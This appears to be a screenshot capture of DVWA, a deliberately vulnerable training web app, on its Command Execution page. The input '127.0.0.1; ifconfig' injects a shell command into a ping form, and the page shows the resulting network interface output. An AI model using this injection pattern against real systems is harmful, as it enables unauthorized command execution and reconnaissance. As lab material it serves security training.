 sonia10.indussecure.com/DVWA-1.0.8/vulnerabilities/exec/#
php
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1; ifconfig
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.029/0.032/0.035/0.007 ms
eth0: flags=4163 mtu 9001
inet 172.16.1.7 netmask 255.255.255.0 broadcast 172.16.1.255
inet6 fe80::c52:a5ff:fe69:a88e prefixlen 64 scopeid 0x20
ether 0e:52:a5:69:a8:8e txqueuelen 1000 (Ethernet)
RX packets 98336083 bytes 22503073278 (20.9 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 77829924 bytes 137329114539 (127.8 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 0 (Local Loopback)
RX packets 12 bytes 1068 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 1068 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0